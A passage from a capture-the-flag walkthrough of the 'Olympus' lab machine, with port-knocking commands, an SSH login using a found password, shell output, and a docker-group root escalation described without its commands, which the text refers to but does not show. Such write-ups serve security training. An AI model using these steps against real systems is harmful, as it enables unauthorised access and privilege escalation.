bytes 475)

We arrived on the island of Rhodes, and here, in my opinion, the most interesting part of the passage begins:

"prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!"

Okay here, more or less clear: prometheus:St34l_th3_F1re! – authorization data for some service, but what’s the magic number 3456 8234 62431 ? The answer is trivial, if you know two keywords: “Port Knocking”.

Port knocking

 port knocking – a technique for protecting ports from outsiders; if it is used to connect to a port, it is necessary to tap (send requests to) a predefined series of ports in the correct sequence; if the above described action is successfully completed, the target port, previously filtered , now becomes open for a short period of time. For details, I recommend to get acquainted with a series of publications in 3 parts: the first , second , third .

SSH – Port 22 (inside the machine) [the kingdom of Aida]

Now it’s time to remember about the filtered 22nd SSH port and ask Sim-Sim to open up.

Fortunately, this can be done in different ways.

1. With the help of a specialized utility knock (which you must first install, of course):

root@kali:~# knock 10.10.10.83 3456:tcp 8234:tcp 62431:tcp && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83 Welcome to ) ( ( /( ) )\ ) ( )\()) ( /( (()/( ))\ ( ((_)\ )(_)) ((_))/((_))\ | |(_)((_)_ _| |(_)) ((_) | ' \ / _` |/ _` |/ -_)(_-< |_||_|\__,_|\__,_|\___|/__/

2. Using your favorite nmap, specifying the “polite” scanning speed ( -T polite == -T 2 ):

root@kali:~# nmap -n -v -Pn --host-timeout 251 --max-retries 0 -T polite -p3456,8234,62431 10.10.10.83 && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83 

3. Using a combination of your favorite nmap and a couple of shell scripting directives:

root@kali:~# for i in 3456 8234 62431; do nmap -n -v -Pn --host-timeout 251 --max-retries 0 -p $i 10.10.10.83 && sleep 1; done && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83 Starting Nmap 7.70 

The result is one – we are inside:

Welcome to ) ( ( /( ) )\ ) ( )\()) ( /( (()/( ))\ ( ((_)\ )(_)) ((_))/((_))\ | |(_)((_)_ _| |(_)) ((_) | ' \ / _` |/ _` |/ -_)(_-< |_||_|\__,_|\__,_|\___|/__/ prometheus@olympus:~$ whoami prometheus prometheus@olympus:~$ id uid=1000(prometheus) gid=1000(prometheus) groups=1000(prometheus),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(bluetooth),999(docker) 

And already in these unchanged three first lines there is the answer to the eternal PrivEsc question:

user.txt

We’ll only take the user flag to start:

prometheus@olympus:~$ cat /home/prometheus/user.txt 8aa18519????????????????????????

PrivEsc: prometheus → root.


Using id command, it came into notice that prometheus is in docker users group. Let’s have a look at docker images and docker ps as shown in the image below.

docker image
docker ps

By executing the above command we notice there is a docker_image “olympia” hence we can create a copy of a bash with the following command to escalate root privileges:

Time to get root.txt!!

After looking for some information on how to exploit this, we find that we can access it as root by using the following command:

We have found root.txt and from the image below you can see we have obtained the value of root.txt.

Author: Jacco Straathof